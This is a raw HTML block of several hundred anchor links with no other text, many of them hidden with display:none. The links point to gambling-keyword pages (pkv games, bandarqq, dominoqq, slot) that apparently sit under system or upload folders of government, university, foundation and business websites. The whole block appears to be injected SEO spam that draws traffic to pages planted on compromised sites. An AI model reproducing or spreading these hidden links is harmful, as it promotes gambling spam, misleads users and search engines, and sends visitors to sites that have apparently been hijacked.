<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
